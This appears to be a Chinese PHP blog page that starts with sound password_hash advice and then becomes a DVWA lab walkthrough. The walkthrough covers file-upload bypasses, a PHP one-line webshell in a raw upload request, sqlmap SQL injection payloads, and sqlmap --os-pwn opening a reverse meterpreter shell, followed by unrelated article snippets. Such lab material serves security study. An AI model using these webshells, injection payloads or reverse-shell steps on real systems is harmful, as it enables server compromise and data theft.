php 存储用户密码新玩法程序代码
相信很多人要么是md5()直接存入库或者存储md5()和salt两个字段。但第一种不安全。第二种麻烦。好在php提供了更简单的解决方案。
注:以下的前提条件是在php5.5版本中的
在php5.5以后,可以换一种存法了。简单方便。
<?php
$pwd = "123456";
$hash = password_hash($pwd, PASSWORD_BCRYPT);
echo $hash;
// mysql中就只需要存储这个hash值就行了。建议把数据库该字段值设置为255
if (password_verify($pwd, '数据库中的hash值')) {
echo "密码正确";
} else {
echo "密码错误";
}
看到这时,可能有些人说tm以前我存密码只是单独存了一个md5的password,也没有用salt,现在我想改成你这种,可怎么办好呢。

参考stackoverflow中的这个文章,也许对你有帮助。
http://stackoverflow.com/questions/18906660/converting-md5-password-hashes-to-php-5-5-password-hash
$password = $_POST["password"];
// TODO 这里要判断一下这个密码是否是正确密码
// 然后再决定更新
if (substr($pwInDatabase, 0, 1) == "$")
{
// Password already converted, verify using password_verify
}
else
{
// User still using the old MD5, update it!
if (md5($password) == $pwInDatabase)
{
$db->storePw(password_hash($password));
}
}

不推荐图中这种做法,因为double hash不会增加安全性。
low:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
没有对文件类型进行限制,直接将php文件上传,之后访问:http://localhost/hackable/uploads/XX.php即可。
medium:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
对上传的文件进行限制。
解决方法1:用burp suite进行00截断,将文件名改为1.php .jpg(注意中间有空格)然后在拦截中将空格改为00。
解决方法2:直接上传2.php文件之后进行拦截,数据包如下
POST /vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/vulnerabilities/upload/
Cookie: PHPSESSID=pgke4molj8bath1fmdh7mvt686; security=medium
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------143381619322555
Content-Length: 549
-----------------------------143381619322555
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------143381619322555
Content-Disposition: form-data; name="uploaded"; filename="2.php"
Content-Type: application/octet-stream
<?php
$item['wind'] = 'assert';
$array[] = $item;
$array[0]['wind']($_POST['loveautumn']);
?>
-----------------------------143381619322555
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------143381619322555--
将红色的部分修改成:Content-Type: image/jpeg即可绕过。
High:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
对图片的命名和类型进行了严格的限制,那么可以用文件头欺骗的方式来解决这个问题。另外,假设文件名为1.php.png,strrpos会截取.出现的最后位置是5,之后substr从第六位开始重新命名文件名,也就是最终上传的文件名会被改成png,会被拦截掉。
首先使用记事本对正常图片文件编辑,将php一句话代码写到图片最下面,保存。这样就可以欺骗文件类型的检测。
最后对文件名的重命名进行绕过。将文件名改为1.php .png上传,用burpsuite拦截:
Content-Disposition: form-data; name="uploaded"; filename="1.php .png"部分修改为
Content-Disposition: form-data; name="uploaded"; filename="1.php\X00.php .png"的话可以获得一个x00.php .png文件,这个是之前有php任意文件上传漏洞的文章中提到过的。对空格截断无效。目前不知道最终答案,可能是上传一个含有一句话的jpg文件之后采用文件包含来完成?暂时存疑
nexpose安装在虚拟机中比较麻烦,所以直接安装到物理机上,kali安装在虚拟机中,执行扫描命令如下:
首先确定是否连接数据库:
msf > db_status
[*] postgresql connected to msf3
确认后
msf > load nexpose
连接后
msf > nexpose_connect loveautumn:pass@192.168.1.8:3780 ok----loveautumn是用户名,pass是密码,192.168.1.8是物理机IP
msf > nexpose_scan 192.168.1.8
[*] Scanning 1 addresses with template pentest-audit in sets of 32
自己搭建一个PHP+MYSQL平台,靶场为DVWA,设置SQL注入靶场级别为low(方便测试使用)。
在提交框中输入1,用burp抓包,将包数据复制到cookies.txt文档中,拖到kali环境。
root@kali:~# sqlmap -r "/root/cookies.txt"
返回:
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-1890' OR 7466=7466#&Submit=Submit
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-6878' OR 1 GROUP BY CONCAT(0x7162626271,(SELECT (CASE WHEN (5403=5403) THEN 1 ELSE 0 END)),0x716b766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: id=' AND (SELECT * FROM (SELECT(SLEEP(5)))Dgpu)#&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT NULL,CONCAT(0x7162626271,0x4c4266596d5953594265,0x716b766271)#&Submit=Submit
---
[13:45:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[13:45:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.8'
确定注入点后:
root@kali:~# sqlmap -r "/root/cookies.txt" --os-pwn --msf-path=/opt/metasploit
部分省略
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
> 1(使用metasploit的TCP连接shell)
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4(PHP的脚本)
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2(自定义路径)
please provide a comma separate list of absolute directory paths: D:/WWW/DVWA/(输入绝对路径)
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1(TCP反向连接shell)
what is the local address? [Enter for '192.168.1.104' (detected)]
which local port number do you want to use? [16308]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
> 1(meterpreter shell)
部分省略
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 16308
LHOST => 192.168.1.104
[*] Started reverse handler on 192.168.1.104:16308
[*] Starting the payload handler...
[13:46:43] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Sending stage (957487 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.104:16308 -> 192.168.1.8:37639) at 2016-01-17 13:46:45 +0800
meterpreter > Loading extension espia...success.
meterpreter > Loading extension incognito...success.
meterpreter > Computer : PGOS
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter > Server username: PGOS\Administrator
meterpreter >
同时,DVWA目录下会生成一个随机的php上传shell。
相关文章
- php 获取用户IP与IE信息程序 function onlineip() { global $_SERVER; if(getenv('HTTP_CLIENT_IP')) { $onlineip = getenv('HTTP_CLIENT_IP');...2016-11-25
- 存储过程在数据库的应用中我们用到的非常的多了,下面我们来看一篇关于PHP操作MSSQL存储过程修改用户密码的例子,具体的如下所示。 mssql2008 存储过程 下面可以直接...2016-11-25
- 有一种方法,可以不打开网站而直接查看到这个网站的源代码.. 这样可以有效地防止误入恶意网站... 在浏览器地址栏输入: view-source:http://...2016-09-20
- <?php require('path.inc.php'); header('content-Type: text/html; charset=utf-8'); $borough_id = intval($_GET['id']); if(!$borough_id){ echo ' ...2016-11-25
- 本文实例讲述了JS基于Mootools实现的个性菜单效果代码。分享给大家供大家参考,具体如下:这里演示基于Mootools做的带动画的垂直型菜单,是一个初学者写的,用来学习Mootools的使用有帮助,下载时请注意要将外部引用的mootools...2015-10-23
- 本文实例讲述了JS+CSS实现分类动态选择及移动功能效果代码。分享给大家供大家参考,具体如下:这是一个类似选项卡功能的选择插件,与普通的TAb区别是加入了动画效果,多用于商品类网站,用作商品分类功能,不过其它网站也可以用,...2015-10-21
- 本文实例讲述了JS实现自定义简单网页软键盘效果。分享给大家供大家参考,具体如下:这是一款自定义的简单点的网页软键盘,没有使用任何控件,仅是为了练习JavaScript编写水平,安全性方面没有过多考虑,有顾虑的可以不用,目的是学...2015-11-08
- php 取除连续空格与换行代码,这些我们都用到str_replace与正则函数 第一种: $content=str_replace("n","",$content); echo $content; 第二种: $content=preg_replac...2016-11-25
- php简单用户登陆程序代码 这些教程很对初学者来讲是很有用的哦,这款就下面这一点点代码了哦。 <center> <p> </p> <p> </p> <form name="form1...2016-11-25
- 公司一些wordpress网站由于下载的插件存在恶意代码,导致整个服务器所有网站PHP文件都存在恶意代码,就写了个简单的脚本清除。恶意代码示例...2015-10-23
- 本文实例讲述了JS实现双击屏幕滚动效果代码。分享给大家供大家参考,具体如下:这里演示双击滚屏效果代码的实现方法,不知道有觉得有用处的没,现在网上还有很多还在用这个特效的呢,代码分享给大家吧。运行效果截图如下:在线演...2015-10-30
- 其实挺简单的就是if(navigator.userAgent.indexOf('UCBrowser') > -1) {alert("uc浏览器");}else{//不是uc浏览器执行的操作}如果想测试某个浏览器的特征可以通过如下方法获取JS获取浏览器信息 浏览器代码名称:navigator...2015-11-08
- 一、日期减去天数等于第二个日期function cc(dd,dadd){//可以加上错误处理var a = new Date(dd)a = a.valueOf()a = a - dadd * 24 * 60 * 60 * 1000a = new Date(a)alert(a.getFullYear() + "年" + (a.getMonth() +...2015-11-08
- 微信支付,即便交了保证金,你还是处理测试阶段,不能正式发布。必须到你通过程序测试提交订单、发货通知等数据到微信的系统中,才能申请发布。然后,因为在微信中是通过JS方式调用API,必须在微信后台设置支付授权目录,而且要到...2014-05-31
- 本文实例讲述了PHP常用的小程序代码段。分享给大家供大家参考,具体如下:1.计算两个时间的相差几天$startdate=strtotime("2009-12-09");$enddate=strtotime("2009-12-05");上面的php时间日期函数strtotime已经把字符串...2015-11-24
- 当来访者浏览器语言是中文就进入中文版面,国外的用户默认浏览器不是中文的就跳转英文页面。 <?php $lan = substr( $HTTP_ACCEPT_LANGUAGE,0,5); if ($lan == "zh-cn") print("<meta http-equiv='refresh' c...2015-11-08
- 本文介绍了如何延迟javascript代码的加载,加快网页的访问速度。 当一个网站有很多js代码要加载,js代码放置的位置在一定程度上将会影像网页的加载速度,为了让我们的网页加载速度更快,本文总结了一下几个注意点...2013-10-13
- 小编分享了一段简单的php中文转拼音的实现代码,代码简单易懂,适合初学php的同学参考学习。 代码如下 复制代码 <?phpfunction Pinyin($_String...2017-07-06
- 一个用Javascript检测用户输入密码强度的效果代码,以下代码主要是从以下四个方面检测用户输入的密码的强度的,有兴趣的朋友可以自己添加或修改成自己想要的形式! 1. 如果输入的密码位数少于5位,那么就判定为弱。 2. 如果...2015-10-23
- 【问题描述】:同一用户在同一时间多次登录如果不能检测出来,是危险的。因为,你无法知道是否有其他用户在登录你的账户。如何禁止同一用户多次登录呢? 【解决方案】 (1) 每次登录,身份认证成功后,重新产生一个session_id。 s...2015-11-24
